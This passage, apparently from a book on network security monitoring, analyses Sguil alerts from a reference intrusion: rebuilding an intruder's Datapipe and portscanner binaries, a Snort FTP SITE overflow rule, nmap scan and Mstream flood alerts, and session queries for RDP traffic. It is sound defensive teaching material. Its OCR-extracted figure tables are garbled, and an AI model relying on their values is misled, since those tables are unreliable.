orr:/tmp\$ file \*.raw 172.27.20.5\_20-192.168.60.5\_1038-6.raw:**SGUIL VERSUS THE REFERENCE INTRUSION MODEL**

```
 tcpdump capture file (little-endian) - version 2.4
   (Ethernet, capture length 1514)
orr:/tmp$ tcpflow -r 172.27.20.5_20-192.168.60.5_1038-6.raw 
orr:/tmp$ file 172.027.020.005.00020-192.168.060.005.01038 
172.027.020.005.00020-192.168.060.005.01038: ELF 32-bit LSB
   executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.2.5,
   dynamically linked (uses shared libs), not stripped
orr:/tmp$ strings -a 172.027.020.005.00020-192.168.060.005.01038
   | grep -i usage
Usage: %s localport remoteport remotehost
```
If we managed to collect every packet needed in the Datapipe binary, we could copy this file rebuilt with Tcpflow to a Linux system and run the same tool that our intruder used.

Do you remember the SHELLCODE x86 NOOP alert associated with port 20 TCP, from Figure 10.9? The corresponding session entry is the last shown in Figure 10.11, involving the socket 172.27.20.5:20 to 192.168.60.5:1041. While we have this session on our screen, let's generate a transcript to see if this is really a buffer overflow or more like a file transfer (see Figure 10.12).

Sure enough, this is a binary named portscanner. We see the usage statement, which confirms our suspicions. While this is not associated with a second buffer-overflow attempt, we do see the intruder downloading malicious code from her drop site.

#### **FTP SITE OVERFLOW ATTEMPT ALERTS**

We also made note of an FTP SITE overflow attempt alert when we began our investigation. This alert has the following rule.

```
alert tcp $EXTERNAL_NET any -> $HOME_NET 21
   (msg:"FTP SITE overflow attempt"; flow:to_server,established;
  content:"SITE "; nocase; content:!"|0a|"; within:100;
  reference:cve,CAN-2001-0755; reference:cve,CAN-2001-0770;
  reference:cve,CVE-1999-0838; classtype:attempted-admin;
  sid:1529; rev:7;)
```
This content should look familiar; it appeared in the transcript for the SHELLCODE x86 NOOP alert. Looking back at the two alerts (see Figure 10.9), they both come from 172.27.20.3:3307 to 192.168.60.5:21. Generating a transcript for the FTP SITE overflow attempt alert produces the same result as the SHELLCODE x86 NOOP alert. The POLICY FTP#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**



**Figure 10.12** Sguil transcript of the transfer of the portscanner program

anonymous (ftp) login attempt and ATTACK RESPONSES id check returned root alerts also indicate suspicious activity for that session.

### **SCAN NMAP TCP ALERTS**

A few minutes examining the SCAN nmap TCP alerts shows the first one to be part of reconnaissance activity and the next one to be something completely different. Figure 10.13 shows the first alert, from 172.27.20.4 to 192.168.60.5; Figure 10.14 shows the second alert, from 251.35.253.73 to 172.27.20.102. For a final comparison, Figure 10.15 shows a third SCAN nmap TCP alert, this time from 195.242.254.85.

|                                                                                        | $\blacksquare$ Show Packet Data $\blacksquare$ Show Rule |                                | www.snort.org |             |    |            |       |         |    |                       |     |  |  |  |
|----------------------------------------------------------------------------------------|----------------------------------------------------------|--------------------------------|---------------|-------------|----|------------|-------|---------|----|-----------------------|-----|--|--|--|
| alert tcp \$EXTERNAL_NET any -> \$HOME_NET any (msg:"SCAN nmap TCP"; flags:A,12; ack:( |                                                          |                                |               |             |    |            |       |         |    |                       |     |  |  |  |
| KI                                                                                     |                                                          |                                |               |             |    |            |       |         |    |                       |     |  |  |  |
| P                                                                                      | Source IP                                                |                                | Dest IP       |             |    | Ver HL TOS | len   | ID      |    | Flags Offset TTL      |     |  |  |  |
|                                                                                        | 172 27 20.4                                              | 192.168.60.5                   |               | 14          | 15 | 10         | 60    | 17975 0 |    | 10                    | 54  |  |  |  |
| <b>TCP</b>                                                                             | Source<br>Port.                                          | Dest RRRCSSY<br>Port 10 GKHTNN | UAPRSF        | Seq#        |    |            | Ack # |         |    | Offset Res Window Urp |     |  |  |  |
|                                                                                        | 41209<br>24                                              | ΙX.                            |               | 862230825 0 |    |            |       | 10      | 10 | 4096                  | 365 |  |  |  |
|                                                                                        | None.                                                    |                                |               |             |    |            |       |         |    |                       | z   |  |  |  |

**Figure 10.13** SCAN nmap TCP alert from 172.27.20.4

| ш.         | Show Packet Data ■ Show Rule                                                           |                                 | www.snort.org |             |    |    |       |      |    |                              |     |
|------------|----------------------------------------------------------------------------------------|---------------------------------|---------------|-------------|----|----|-------|------|----|------------------------------|-----|
|            | alert tcp \$EXTERNAL_NET any -> \$HOME_NET any (msg:"SCAN nmap TCP"; flags:A,12; ack:( |                                 |               |             |    |    |       |      |    |                              |     |
| KI.        |                                                                                        |                                 |               |             |    |    |       |      |    |                              |     |
| P          | Source IP                                                                              |                                 | Dest IP       | Ver HL TOS  |    |    | len   | ID   |    | Flags Offset TTL             |     |
|            | 251.35.253.73                                                                          | 172.27.20.102                   |               | 14          | 15 | lR | 40    | 1305 | 10 | 10                           | 25  |
|            |                                                                                        | UAPRSF                          |               |             |    |    |       |      |    |                              |     |
| <b>TCP</b> | <b>Source</b><br>Port                                                                  | Dest RRRCSSYI<br>Port 10 GKHTNN |               | Seq#        |    |    | Ack # |      |    | <b>Offset Res Window Urp</b> |     |
|            | 7094<br>39720                                                                          | $\vert$ X $\vert$               |               | 204315632 0 |    |    |       | 15   | 10 | 16384                        | 283 |
|            | None.                                                                                  |                                 |               |             |    |    |       |      |    |                              | FА  |

**Figure 10.14** SCAN nmap TCP alert from 251.35.253.73

| ■ Show Packet Data ■ Show Rule<br>www.snort.org                                        |                 |                                 |             |        |            |    |                       |     |
|----------------------------------------------------------------------------------------|-----------------|---------------------------------|-------------|--------|------------|----|-----------------------|-----|
| alert tcp \$EXTERNAL_NET any -> \$HOME_NET any (msg:"SCAN nmap TCP"; flags:A,12; ack:( |                 |                                 |             |        |            |    |                       |     |
| 51 L                                                                                   |                 |                                 |             |        |            |    |                       |     |
| P                                                                                      | Source IP       | Dest IP                         | Ver         | HL TOS | len        | ID | Flags Offset TTL      |     |
|                                                                                        | 195.242.254.85  | 172.27.20.102                   | 15<br>14    | lR     | 1561<br>40 | 10 | 10                    | 25  |
|                                                                                        |                 | UAPRSF                          |             |        |            |    |                       |     |
| <b>TCP</b>                                                                             | Source<br>Port. | Dest RRRCSSYI<br>Port 10 GKHTNN | Seq#        | Ack #  |            |    | Offset Res Window Urp |     |
|                                                                                        | 7350<br>16900.  | $\mathbf{X}$                    | 205993353 0 |        | 15         | 10 | 16384                 | 645 |
|                                                                                        |                 |                                 |             |        |            |    |                       |     |
|                                                                                        | None.           |                                 |             |        |            |    |                       |     |

**Figure 10.15** SCAN nmap TCP alert from 195.242.254.85

At first glance these alerts may appear similar, but subtle differences help separate them. Note that the last two share the same TTL of 25 and the same destination IP. All of the later SCAN nmap TCP alerts have the same TTL and target. However, the first SCAN nmap TCP alert belongs with the messages shown in Figure 10.16, which were generated by the stream4 preprocessor.#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

| Src IP      | SPort Dst IP                                                                                                |                                                         | DPort Pr      |            |    | <b>Event Message</b> |                                |    |                                             |       |                              |
|-------------|-------------------------------------------------------------------------------------------------------------|---------------------------------------------------------|---------------|------------|----|----------------------|--------------------------------|----|---------------------------------------------|-------|------------------------------|
| 172.27.20.4 | 41207                                                                                                       | 192.168.60.5                                            | 22            | 6          |    |                      |                                |    | spp stream4: NMAP Fingerprint Stateful Deti |       |                              |
| 172.27.20.4 | 41210                                                                                                       | 192.168.60.5                                            | 24            | 6          |    |                      |                                |    | spp stream4: NMAP XMAS Stealth Scan         |       |                              |
| 172.27.20.4 | 41205                                                                                                       | 192.168.60.5                                            | 22            | 6          |    |                      | spp stream4: NULL Stealth Scan |    |                                             |       |                              |
| 172.27.20.4 | 41206                                                                                                       | 192.168.60.5                                            | 22            | 6          |    |                      |                                |    | spp stream4: Stealth Activity Detected      |       |                              |
|             | Show Packet Data ■ Show Rule<br>www.snort.org<br>Unable to find matching rule in /snort_data/rules/bourgue. |                                                         |               |            |    |                      |                                |    |                                             |       |                              |
| Μ.          |                                                                                                             |                                                         |               |            |    |                      |                                |    |                                             |       |                              |
| IP          | Source IP                                                                                                   |                                                         | Dest IP       | Ver HL TOS |    | len                  | ID                             |    |                                             |       | Flags Offset TTL ChkSun      |
|             | 172.27.20.4                                                                                                 | 192.168.60.5                                            | 14            | 15         | 10 | 160                  | 21880 0                        |    | 10                                          | 54    | 10                           |
| <b>TCP</b>  | Source<br>Port.<br>Port.                                                                                    | UAPRSF<br>Dest RRRCSSY<br>0 G K H T N N<br>$\mathbf{1}$ |               | Seq#       |    | $Ack \neq$           |                                |    |                                             |       | Offset Res Window Urp ChkSum |
|             | 41210<br>24                                                                                                 | $X$ . $X$ .                                             | X 862230825 0 |            |    |                      | 10                             | 10 | 4096                                        | 365 0 |                              |
|             |                                                                                                             |                                                         |               |            |    |                      |                                |    |                                             |       |                              |

**Figure 10.16** spp\_stream4 reporting suspicious packets

The highlighted alert at the top of Figure 10.16 is also from 172.27.20.4 to port 24 TCP on 192.168.60.5, but it is not the same packet. Whereas the SCAN nmap TCP alert contained a single ACK flag, this packet shows URG PSH FIN. Looking at the alert titled spp\_stream4: NMAP Fingerprint Stateful Detection, we can guess the SCAN nmap TCP alert to port 24 is part of an operating system fingerprint reconnaissance activity.

This analysis does not leave those crazy SCAN nmap TCP alerts without explanation. ACK packets to random ports from random IP addresses are characteristic of the TCP ACK floods generated by the Mstream denial-of-service tool.<sup>5</sup> Looking at the alert ID and timestamp for the first DoS-related SCAN nmap TCP alert (not shown) reveals an alert ID 1.77585 at 21:02:09. The alerts continue uninterrupted until ID 1.80036 at 21:02:16. That's over 2,400 alerts in 7 seconds, or over 340 alerts per second.

The target of the DoS activity was 172.27.20.102, but in reality the IDS could have suffered greater damage. While trying to identify and give alerts on what it perceives as evidence of reconnaissance, the IDS may miss more important activity. Misapplication of rules puts unnecessary and potentially harmful strain on the sensor. Keep this in mind when you write your IDS rules.

## **MISC MS TERMINAL SERVER REQUEST ALERTS**

We'll use the Terminal Services alerts to wrap up this chapter with a look at session data and the reference intrusion model. Constructing custom queries in Sguil requires only

<sup>5.</sup> Read more about Mstream at http://www.cert.org/incident\_notes/IN-2000-05.html.knowledge of the database fields you find useful. For example, you can query for ports if you know the syntax (see Figure 10.17).

Sguil allows analysts to create custom queries in the Query Builder or in the top bar of any session results window. Here the query is for port 3389:

```
WHERE sessions.start_time > '2004-02-11' AND sessions.dst_port
   = 3389 LIMIT 500
```
Remember this is only the WHERE part of the query. If we watch the Sguil daemon server component in action on the server when this query is executed, we see that the database actually processes the following query.

```
SELECT sensor.hostname, sessions.xid, sessions.start_time,
  sessions.end_time, INET_NTOA(sessions.src_ip),
  sessions.src_port, INET_NTOA(sessions.dst_ip),
  sessions.dst_port, sessions.src_pckts, sessions.src_bytes,
  sessions.dst_pckts, sessions.dst_bytes FROM sessions INNER
  JOIN sensor ON sessions.sid=sensor.sid
  WHERE sessions.start_time > '2004-02-11'
 AND sessions.dst_port = 3389 LIMIT 500
```
The session data results show what is probably reconnaissance for the traffic with low packet and byte counts in the first four entries of Figure 10.17. Traffic involving sockets 192.168.60.3 with source ports 34716, 34717, and 34720 look like interactive sessions. These have very high packet and byte counts in both directions. Since Microsoft Terminal Services (or Remote Desktop Protocol, RDP) is encrypted and binary, we cannot read it. We can say that 192.168.60.3 established a few sessions with 10.10.10.3 and no other systems observed by our sensor.

| Close         | Export |                                 | WHERE sessions.start time > '2004-02-11' AND sessions.dst port = 3389 LIMIT 500 |              |       |              |      |      |          |     | Submit                            |
|---------------|--------|---------------------------------|---------------------------------------------------------------------------------|--------------|-------|--------------|------|------|----------|-----|-----------------------------------|
| <b>Sensor</b> | Ssn ID | <b>Start Time</b>               | <b>End Time</b>                                                                 | Src IP       |       | SPort Dst IP |      |      |          |     | DPort SPckts SBytes DPckts DBytes |
| bourque       |        | 1076531573(2004-02-11 20:32:12  | 2004-02-11 20:32:12                                                             | 192.168.60.5 | 1053  | 10.10.10.3   | 3389 | з    | 0        |     |                                   |
| bourgue       |        | 1076532403(2004-02-11 20:43:32  | 2004-02-11 20:43:32                                                             | 192.168.50.2 | 19381 | 192.168.60.3 | 3389 | 2    | $\Omega$ |     |                                   |
| bourgue       |        | 1076532403(2004-02-11 20:43:33) | 2004-02-11 20:43:33                                                             | 192.168.50.2 | 19382 | 192.168.60.3 | 3389 |      | о        |     | $\bf{0}$                          |
| bourque       |        | 1076532403f2004-02-11 20:43:37  | 2004-02-11-20:43:38                                                             | 192.168.50.2 | 19383 | 192.168.60.5 | 3389 |      |          |     | 0                                 |
| bourque       |        | 1076532733(2004-02-11 20:51:03  | 2004-02-11 20:51:17                                                             | 192.168.60.3 | 34716 | 10.10.10.3   | 3389 | 129  | 27988    | 107 | 10829                             |
| bourque       |        | 1076533329, 2004-02-11 20:52:13 | 2004-02-11-21:01-24                                                             | 192,168,60.3 | 34717 | 10.10.10.3   | 3389 | 1107 | 41297    | 844 | 71491                             |
| bourque       |        | 107653403622004-02-11 21:13:10  | 2004-02-11 21:13:10                                                             | 192.168.60.3 | 34717 | 10.10.10.3   | 3389 |      | 34       | 6   | 195                               |
| bourgue       |        | 107653453822004-02-11 21:12:54  | 2004-02-11 21:21:33                                                             | 192.168.60.3 | 34720 | 10.10.10.3   | 3389 | 583  | 31916    | 452 | 52642                             |
| bourgue       |        | 1076538956:2004-02-11 22:35:10  | 2004-02-11 22:35:10                                                             | 192.168.60.3 | 34717 | 10.10.10.3   | 3389 | а    | 34       | ĥ.  | 195                               |
| bourque       |        | 1076539208:2004-02-11 22:34:54  | 2004-02-11 22:39:20                                                             | 192.168.60.3 | 34720 | 10.10.10.3   | 3389 | 576  | 31837    | 445 | 52337                             |

|  |  | Figure 10.17 Session query for port 3389 |
|--|--|------------------------------------------|
|--|--|------------------------------------------|